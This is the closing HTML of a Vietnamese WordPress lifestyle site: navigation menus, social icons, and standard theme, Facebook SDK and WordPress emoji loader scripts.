	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">Sống yêu và cưới</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" ><i class="icon-envelop" ></i></a></div></li>
<li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	  	<div id="fb-root"></div>
	  	<script><!--
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=343826589139927';
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));//-->
	  	</script>
	  	<div class="ux-body-overlay"></div><script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.6"},"ajaxurl":"https://depvaphongcach.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://depvaphongcach.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://depvaphongcach.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://depvaphongcach.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
